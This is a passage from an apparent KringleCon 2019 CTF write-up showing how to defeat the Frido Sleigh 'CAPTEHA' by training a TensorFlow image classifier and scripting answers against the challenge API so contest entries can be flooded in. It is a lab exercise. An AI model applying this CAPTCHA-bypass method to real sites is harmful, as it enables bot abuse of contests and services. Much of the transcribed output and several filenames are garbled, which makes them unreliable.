

Krampus is also a reference to a horned half goat, half-demon, who punishes misbehaving children, and this is reflected in the Krampus model with a hat which resembles horns.

# **OBJECTIVE 8: BYPASSING THE FRIDO** SLEIGH CAPTEHA



# 8) Bypassing the Frido Sleigh CAPTEHA

# Difficulty: 📕 🗍 🗍 🗍

Help Krampus beat the Frido Sleigh contest. For hints on achieving this objective, please talk with Alabaster Snowball in the Speaker Unpreparedness Room.

Before facing this objective we can find some excellent material from Chris Davis' <u>KringleCon Presentation</u> and <u>github repo</u> containing an example on image recognition using TensorFlow Machine Learning. The aim of this objective is to <u>bypass</u> the randomly generated 'CAPTEHA' presented to us regardless of the images shown. This will allow us to submit a bunch of entries within a minute and win the random draw context, no small feat... so let's get started.

First off we can clone the <u>github repo</u> mentioned above, download <u>12,000 images</u> (actually 11,976 if we get an accurate count) which have been cataloged by Krampus, and obtain an <u>API skeleton</u> script made by Krampus. From here we need to first get a basic Machine Learning script to work by first installing the required dependencies on our favorite Linux distro.

```
~/Desktop/Kringlecon2019# git clone
https://github.com/chrisjd20/img_rec_tf_ml_demo.git
~/Desktop/Kringlecon2019# cd img_rec_tf_ml_demo
~/Desktop/Kringlecon2019/img_rec_tf_ml_demo# sudo apt install python3
python3-pip -y
~/Desktop/Kringlecon2019/img_rec_tf_ml_demo# sudo python3 -m pip install --
upgrade pip
~/Desktop/Kringlecon2019/img_rec_tf_ml_demo# sudo python3 -m pip install --
upgrade setuptools
~/Desktop/Kringlecon2019/img_rec_tf_ml_demo# sudo python3 -m pip install --
upgrade tensorflow==1.15
~/Desktop/Kringlecon2019/img_rec_tf_ml_demo# sudo python3 -m pip install
tensorflow_hub
```

This sets up everything we need to use the <u>predict\_images\_using\_trained\_model.py</u> script which is created by Chris Davis and is based off of the <u>example script by Tensorflow</u>. Next up we need to modify some directory names and files which will be used to train our ML model.





Within the cloned github repo directory, we have 2 folders used for training our ML: training\_images and unknown\_images. Within Training Images, we need to clear out all files and create the following folders:

- **Candy Canes**
- **Christmas Trees** •
- Ornaments
- Presents
- Santa Hats
- Stockings

Inside of these folders we can then place 10 randomly selected images out of each category from our previously downloaded 11,976 images. This can then be used to generate our ML model. In this scenario we've used the following images.



d3d63d597ab8495. png



0e3d362381e122dca 2d46a6ba35ed984. png



ce05459225c3554. png



1c3fb2ce6d7c11b0ef 2f4961f3653d29.png



00a69f124bcb41fdc 63cbb112b8f7a96. png



1d7f7b6024d7c4b0d 850b9b80d63b1cd. pna



0a1277e604140cff0 ce7a5a41a72bce5. png



300a9e8dfb55b52c9 0554e3996dca471. png



0b50c07866383302 f8a13386e56c4c6d. png



0be2ef15bded2371c1 57e517e786de1b. png





0a3c6f72a8ad16409 906097693a35b04. png



1f2cd0aad1c12044c5 beb09158976d1c. png



png



6d3f89e221401626f f17d9d124b26907. png



0ae6aff9a29f6d34c de1f133103c0d4c. png



6e5cefdad55b08678 b17ce903a118c41. png



b070e1f2a4bbb26. png



3210d7ec4ccad39c4 57e31e310d48f41. png



0e4abe80af1dcdb88 7aca36c9ae43ad0. png



1ebd2567a82a32749 1f196747578dd40. png







0a4af9cb376478d72 f6fa0f0844b92c5. png



39b262129bf5f7.png



03cc8a41071abcf. png



c4fcea9b98f19c3edc 2279f6a69a1a55. png



0b4eb550dece3899 a665f7c3ea2d8219. png



986e637c9820e3. png



b94612517b91105. png



7dc91101f76a0a3. png



4887fc55992e0a3. png



c8e575f3c09404a82 832b459f04836f8. png



c3b5c98032e988173 53016f8a5db930a. png



c025ba119d8446d2 48bf17a419d32441. png



0a6c39ed6b2e34ae e7c1684f64185772. png



7fb49b73aa2c0137c 9e5f2594de66044. png



0a846bd48ff3f696c f138618be99d0eb. png



8a5f0e0bd7b45ec33 a7e48c3a5ada777. png



0b67ef488b22935e 6a5d9e8bd6332c25. png



8a58f52c3134a0554 44570c937771f00. png



0b806f99fdd831d21 ab200f82d077113. png



481625c13db7c41b4 a410e06d24e4abc. png



0b1282ff4fcda91b21 5ca53ae58605bc. png



7f840afb0ca27585f1 d453cb4cc66e49. png





0a4f561ce10d0439d ca44fd46e77704b. png



bee42653d4430621 d87e95737cb665f8. png



0a6da50789cc9040 7c1de57c801d2da4. png



c0c236ebb0149cffa3 31d4ca73d775ce.png



06846273f972b7ae 6fb772d8f5104547. png



c1a971a5398f3d035 ca73410f2dc2398. png



17296134fa985fe2e 0da7d5815582749. png



c1cfb92981f6bf1158 3566c5c77043f0. png



34618252db24c714b 0b7e807c9daddf1. png



bed5bea1c4189fe57 14c075cf0566a6e. png











Next we use the provided <u>retrain.py</u> from TensorFlow to build up our ML model based on these images, this may take a little bit of time depending on the resources you have.

~/Desktop/Kringlecon2019# python3 retrain.py --image dir ./training images/

While this is training we can delete everything out of the unknown\_inages folder previously mentioned and move all of our 1,996 Candy Cane images into this folder. Once our ML finishes learning we can then make the predict\_images\_using\_trained\_nodel.py script read, writeable, and executable and run it over our Candy Cane images.

```
~/Desktop/Kringlecon2019# chmod 755 predict_images_using_trained_model.py
~/Desktop/Kringlecon2019# ./predict images using trained model.py
```

This takes some time, but overall quickly identifies most, if not all of our images as Candy Cane's indicating this worked.



We can repeat the process by replacing all the unknown images with pictures of Christmas Trees, Ornaments, Presents, Santa Hats, and Stockings respectively to ensure the ML model has learnt enough of these images. An example for Stockings is shown below, with only 1 wrong guess.

| <ul> <li>unknown_images</li> <li>unknown_images</li> <li>insorfLow</li> <li>predicted</li> <li>unknown_images/c3c9bbbbbe3916931616226bd1bb533.png</li> <li>is</li> <li>a</li> <li>Stockings</li> <li>with</li> <li>y3.pdf</li> <li>y4.pdf</li> <li>y4.pdf</li></ul>                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| TensorFlow Predicted unknown images/C37949fd8c213ef80f0bba4b994f01.npg is a Stockings with 99.40% Accuracy<br>TensorFlow Predicted unknown images/C606951366b746fe67e322016cadB.ppg is a Stockings with 99.40% Accuracy<br>TensorFlow Predicted unknown images/C60695136b746fe67e3257b746fe7e3257b746fe7e357b746fe7e357b746fe7e357b746fe7e357b747b747b747b747b747b747b747b747b747b7                                                                                                    |  |
| © Recent<br>* Starred Starred Control Control Co |  |
| C Mecent     CensorFLow Predicted unknown images/c6u/2903011c2/us/bc31s22a0e0ubleF1.png is a Stocking with 96.394 Accuracy     Starred     Starred     CensorFLow Predicted unknown images/c4ed/del3dbffdala1c2c9b1fb8f4ea.png is a Stocking with 81.194 Accuracy     rensorFLow Predicted unknown images/c4ed/del3dbffdala12c29b1fb8f4ea.png is a Christmas Trees with 98.396 Accuracy                                                                                                    |  |
| * Starred King View Predicted unknown images/cd0alal2ce9116037100c112ce911644ea, png is a Stocking view 8.14% Accuracy<br>TensorFlow Predicted unknown images/cd0a997a52dfc8398f0af1b03348e9,png is a Christmas Trees with 49.36% Accuracy                                                                                                    |  |
| The source of the source of th   |  |
| Tensorreur and the second and the second and the se   |  |
| TensorElow Predicted upknown images/c6cf5d86839f551cf25561361cb6413e ppd is a Stockings with 94/72% Accuracy                                                                                                    |  |
| TensorFlow Predicted unknown images/c506e32fb1d819c7a0d01d756cb99e9f.png is a Stockings with 98.72% Accuracy                                                                                                    |  |
| TensorFlow Predicted unknown images/c6999260b9f94f31924a538fc83a3842.png is a Stockings with 98.80% Accuracy                                                                                                    |  |
| 0a3e39572b76ee5ca 0a35bbd2e7ef0ea81 FensorFlow Predicted unknown images/c6dcf39d4552c5d9b63ebcff6c0c7e78.png is a Stockings with 97.69% Accuracy                                                                                                    |  |
| D. Documents 7(2671761c91e9b. 2a2144245175227. TensorFlow Predicted unknown images/c51aff9788dc9e726cb72e5bf1e7f116.png is a Stockings with 93.65% Accuracy                                                                                                    |  |
| png png TensorFlow Predicted unknown_images/c6d5cb83cb7d6e62109fa3f4e49c4dc3.png is a Stockings with 65.08% Accuracy                                                                                                    |  |
| Downloads                                                                                                    |  |
| TensorFlow Predicted unknown_images/c56ea09043cf56ab8c62fdf777d438f2.png is a Stockings with 76.00% Accuracy                                                                                                    |  |
| TensorFlow Predicted unknown_images/c75920d94bft984d2ca691b3f5075et0.png is a Stockings with 83.68% Accuracy                                                                                                    |  |
| TensorFilow Predicted unknown_images/c/28c93f5060dcf5f3c1abd59d095436.png is a Stockings with 99.76% Accuracy                                                                                                    |  |
| Dictures                                                                                                    |  |
| Tankado Hensing and the second second s                                                                                                    |  |
| H Videos                                                                                                    |  |
| DEDGED = 2001 = 200 - 200 - 20   |  |
| Trash valuaciasolinecto valuaciasolinecto valuaciasolinecto en sorFlow Predicted unknown images/c79ea7aebc0edc9b0dae516768b8b0ce.png is a Stockings with 80.18% Accuracy                                                                                                    |  |
| SISSO942/3dU/d. SUSSOELSUVaC/.pry<br>TensorFlow Predicted unknown images/c7cb50799a92888293593df18aabe22a.png is a Stockings with 97.53% Accuracy                                                                                                    |  |
| 📄 sf_Shared 🔺 👘 👘                                                                                                    |  |
| FensorFlow Predicted unknown images/c8534f2a60ecfc7leac9af214b88f322.png is a Stockings with 98.96% Accuracy                                                                                                    |  |
| TensorFlow Predicted unknown_images/c834b45567173418a2bcdfa4f37a9e44.png is a Stockings with 99.39% Accuracy                                                                                                    |  |
| + Ouer Locauons                                                                                                    |  |
| TensorFlow Predicted unknown_images/c86a3b2f75091966f3b83d2b7e45e3ac.png is a Stockings with 93.64% Accuracy                                                                                                    |  |
| TensorFlow Predicted unknown_images/c884d322cb568b043a45d94da5d81526.png is a Stockings with \$3.40% Accuracy                                                                                                    |  |

With this we know our ML Model works as expected. By taking this script, merging it with Krampus' <u>API skeleton</u>, and then using some of our own\_python scripting to glue it together we are able to retrieve the images presented from the API as base64 strings alongside their unique identifier, in addition to the expected image types from the CAPTEHA.

From here we can perform an iterative loop over the b64\_images list provided from the API, extract the base64 encoded image associated with a uuid, and then decode this to a readable (ascii) binary string. This string is then run over our ML model to identify what the base64 encoded image is.

If the image matches the expected image types from the CAPTEHA, we can then add the associated unid identifier to our selection. Comparing this to the original skeleton script by Krampus shows a number of alterations.







Highlighting some key alterations below, one thing we need to keep in mind is our script must be optimized and finish within 10 seconds. Having debug print statements slows down this processing, so they should be removed if not required or commented out.



```
prediction = results.argsort()[-5:][::-1][0]
        q.put( {'img_full_path':img_full_path, 'prediction':labels[prediction].title(), 'percent':results[prediction]} )
def load_graph(model_file):
        graph = tf.Graph()
        graph_def = tf.GraphDef()
        with open(model_file, "rb") as f:
                graph_def.ParseFromString(f.read())
        with graph.as_default():
                tf.import_graph_def(graph_def)
        return graph
def read_tensor_from_image_bytes(imagebytes, input_height=299, input_width=299, input_mean=0,
input_std=255):
        image_reader = tf.image.decode_png( imagebytes, channels=3, name="png_reader")
        float_caster = tf.cast(image_reader, tf.float32)
        dims_expander = tf.expand_dims(float_caster, 0)
        resized = tf.image.resize_bilinear(dims_expander, [input_height, input_width])
        normalized = tf.divide(tf.subtract(resized, [input_mean]), [input_std])
        sess = tf.compat.v1.Session()
        result = sess.run(normalized)
        return result
def main():
        yourREALemailAddress = "mintsec@outlook.com"
        # Creating a session to handle cookies
        s = requests.Session()
        url = "https://fridosleigh.com/"
        json_resp = json.loads(s.get("{}api/capteha/request".format(url)).text)
        b64_images = json_resp['images']
                                                                                   # A list of dictionaries each
containing the keys 'base64' and 'uuid'
        challenge_image_type = json_resp['select_type'].split(',') # The Image types the CAPTEHA Challenge
is looking for.
        challenge_image_types = [challenge_image_type[0].strip(), challenge_image_type[1].strip(),
challenge_image_type[2].replace(' and ',").strip()] # cleaning and formatting
        Captehalmages = []
        #print('Looking for the following')
        #print('\n')
